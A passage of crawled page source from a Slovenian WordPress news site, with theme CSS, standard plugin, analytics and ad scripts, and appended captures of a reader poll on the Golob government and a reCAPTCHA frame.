    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ul li {
    margin-right: 31px;
    font-size: 13px;
}

.wp-polls-ul li label {
    font-size: 13px;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #5262c5 !important;
}

.wp-polls-ans p input:hover {
	color: #5262c5 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
    margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko */
.td-header-sp-logo img {
    max-width: 450px !important;
}
.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-3 .td-header-sp-logo {
    width: 214px;
    height: 60px;
    margin-left: 0px !important;
  }
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

.td-social-whatsapp {
    display: none !important;   
}

/*ticker padding fix */
.td-main-page-wrap {
    padding-top: 24px !important;
}

/*shorten menu*/
ul.sf-menu > .td-menu-item > a {
    padding-right: 24px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-style-3 .td-header-sp-logo img {
    max-height: 47px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
    padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}

.td-main-logo img{
    width:300px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full{
	top: 0px;
	position: fixed;
	width: 100%;
}

.td-main-page-wrap{
    margin-top: 100px;
}
.td-category-header, .td-post-template-default{
    margin-top: 110px;
}
.td-header-sp-recs div div div{
    margin-top: 70px!important;
}
#adoceansinlggouqtud {
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<div class="td-container"><link href="https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin-ext" rel="stylesheet"></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/go-portal.si\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://go-portal.si/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://go-portal.si/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"go-portal-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"18934 https:\/\/go-portal.si\/?p=18934","disqusShortname":"go-portal-si","disqusTitle":"Luka Bo\u017ei\u010d drugi v Franciji, skupno \u0161e naprej vodilni","disqusUrl":"https:\/\/go-portal.si\/luka-bozic-drugi-v-franciji-skupno-se-naprej-vodilni\/","postId":"18934"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"95ec7b5fb3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.9" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026021003" id="rfw-script-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026021003" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514784\",\"post\":\"18934\",\"tz\":\"1\",\"srv\":\"go-portal.si\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "205514784", "18934" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
				<script async data-category="statistics"
						src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-3"></script>			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-89966104-3', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[18934]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://go-portal.si/wp-content/themes/go-portal-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://go-portal.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLpLMqSCA48MgcQG-VwqviAR0OLIvVmHErdI62nhVLyrUpgY7u1qERGPbqEpdpNvBrmjayyD0fR3IONIB2vhNs0','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697f24f571cb1"></textarea>
						<div id="td_live_css_uid_1_697f24f571cb1" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697f24f571cb1');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697f24f571cb1");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Floater */
ado.slave('adoceansizbckdnnltz', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fde7639fda94e8ba6b9bafde85d274e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 216
content:
<div id="polls-32" class="wp-polls">
	<form id="polls_form_32" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_32_nonce" name="wp-polls-nonce" value="24d48dbf3b" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="32" /></p>
		<p style="text-align: center"><strong>Kako ocenjujete delo Golobove vlade?</strong></p><div id="polls-32-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-124" name="poll_32" value="124" /> <label for="poll-answer-124">Zelo uspešno</label></li>
		<li><input type="radio" id="poll-answer-125" name="poll_32" value="125" /> <label for="poll-answer-125">Uspešno</label></li>
		<li><input type="radio" id="poll-answer-126" name="poll_32" value="126" /> <label for="poll-answer-126">Zadovoljivo</label></li>
		<li><input type="radio" id="poll-answer-127" name="poll_32" value="127" /> <label for="poll-answer-127">Neuspešno</label></li>
		<li><input type="radio" id="poll-answer-128" name="poll_32" value="128" /> <label for="poll-answer-128">Zelo slabo</label></li>
		<li><input type="radio" id="poll-answer-129" name="poll_32" value="129" /> <label for="poll-answer-129">Me ne zanima</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(32);" /><a href="#ViewPollResults" onclick="poll_result(32); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-32-loading" class="wp-polls-loading"><img src="https://go-portal.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -664
content:
{"18934":121}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eLChxWhoFBI7ZA_NVW6b3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769940222025');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>